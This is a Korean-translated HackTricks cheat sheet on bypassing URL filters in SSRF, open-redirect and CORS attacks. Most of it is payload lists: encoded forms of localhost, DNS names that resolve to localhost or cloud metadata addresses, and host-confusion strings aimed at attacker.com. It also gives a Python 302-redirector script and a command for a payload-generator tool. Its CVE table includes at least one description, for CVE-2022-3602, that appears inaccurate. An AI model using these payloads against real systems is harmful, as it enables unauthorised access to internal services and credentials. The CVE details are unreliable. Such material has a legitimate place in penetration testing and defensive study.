URL Format Bypass
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
로컬호스트
# Localhost
0 # Yes, just 0 is localhost in Linuc
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number
0xA9.254.0251.0376 -> hexadecimal, decimal and octal
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
.png)
Burp 확장 Burp-Encode-IP는 IP 형식 우회를 구현합니다.
도메인 파서
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
도메인 혼동
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Paths and Extensions Bypass
URL가 경로나 확장자로 끝나야 하거나 경로를 포함해야 하는 경우, 다음 우회 방법 중 하나를 시도할 수 있습니다:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
The tool recollapse는 주어진 입력에서 변형을 생성하여 사용된 regex를 우회하려고 시도할 수 있습니다. 더 많은 정보는 이 게시물을 확인하세요.
Automatic Custom Wordlists
URL validation bypass cheat sheet 웹앱에서 허용된 호스트와 공격자의 호스트를 입력하면 시도할 URL 목록을 생성해줍니다. 또한 URL을 매개변수, Host 헤더 또는 CORS 헤더에서 사용할 수 있는지 고려합니다.
URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy
Bypass via redirect
서버가 SSRF의 원래 요청을 필터링하고 그 요청에 대한 가능한 리디렉션 응답은 필터링하지 않을 가능성이 있습니다.
예를 들어, url=https://www.google.com/를 통해 SSRF에 취약한 서버는 url 매개변수를 필터링할 수 있습니다. 그러나 python 서버를 사용하여 302로 응답하면 리디렉션하려는 위치로 이동할 수 있으며, 필터링된 IP 주소인 127.0.0.1 또는 필터링된 프로토콜인 gopher에 접근할 수 있을 수 있습니다.
이 보고서를 확인하세요.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
설명된 트릭
블랙슬래시 트릭

_블랙슬래시 트릭_은 WHATWG URL 표준과 RFC3986 간의 차이를 이용합니다. RFC3986은 URI에 대한 일반적인 프레임워크인 반면, WHATWG는 웹 URL에 특화되어 있으며 현대 브라우저에서 채택되고 있습니다. 주요 차이점은 WHATWG 표준이 백슬래시(\)를 포워드 슬래시(/)와 동등하게 인식하여 URL이 파싱되는 방식에 영향을 미치며, 특히 URL에서 호스트 이름에서 경로로의 전환을 표시하는 것입니다.
왼쪽 대괄호
사용자 정보 세그먼트의 “왼쪽 대괄호” 문자 [는 Spring의 UriComponentsBuilder가 브라우저와 다른 호스트 이름 값을 반환하게 할 수 있습니다: https://example.com[@attacker.com
기타 혼란
.png)
이미지 출처: https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 존 식별자 (%25) 트릭
RFC 6874를 지원하는 현대 URL 파서는 존 식별자를 퍼센트 기호 뒤에 포함할 수 있는 링크 로컬 IPv6 주소를 허용합니다. 일부 보안 필터는 이 구문을 인식하지 못하고 대괄호로 묶인 IPv6 리터럴만 제거하여 다음 페이로드가 내부 인터페이스에 도달하게 합니다:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
대상 애플리케이션이 호스트가 아니라 fe80::1인지 검증하지만 %에서 파싱을 중단하면 요청을 외부로 잘못 처리할 수 있습니다. 항상 보안 결정을 내리기 전에 주소를 정규화하거나 선택적 영역 ID를 완전히 제거하십시오.
최근 라이브러리 파싱 CVE (2022–2025)
여러 주요 프레임워크는 URL 검증이 위의 트릭으로 우회된 후 SSRF에 악용될 수 있는 호스트 이름 불일치 문제로 고통받았습니다:
| 연도 | CVE | 구성 요소 | 버그 개요 | 최소 PoC |
|---|---|---|---|---|
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [는 userinfo 섹션에서 허용되지 않으므로 https://example.com\[@internal은 Spring에 의해 호스트 example.com으로 파싱되지만 브라우저에서는 internal로 파싱되어 호스트 허용 목록이 사용될 때 오픈 리디렉션 및 SSRF를 가능하게 합니다. Spring 5.3.34 / 6.0.19 / 6.1.6+로 업그레이드하십시오. | |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | 백슬래시 혼동으로 인해 http://example.com\\@169.254.169.254/가 @에서 분할되는 호스트 필터를 우회할 수 있었습니다. | |
| 2022 | CVE-2022-3602 | OpenSSL | 이름이 .(점 없는 도메인 혼동)으로 끝날 때 호스트 이름 검증이 건너뛰어졌습니다. |
타사 URL 파서에 의존할 때, 신뢰하는 라이브러리에서 반환된 정규화된 호스트와 사용자가 제공한 원시 문자열을 비교하여 이러한 문제를 감지하십시오.
페이로드 생성 도우미 (2024+)
수동으로 대규모 사용자 정의 단어 목록을 만드는 것은 번거롭습니다. 오픈 소스 도구 SSRF-PayloadMaker (Python 3)는 이제 혼합 인코딩, 강제 HTTP 다운그레이드 및 백슬래시 변형을 포함하여 80k+ 호스트 변형 조합을 자동으로 생성할 수 있습니다:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
결과 목록은 Burp Intruder 또는 ffuf에 직접 입력할 수 있습니다.
References
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
 HackTricks
HackTricks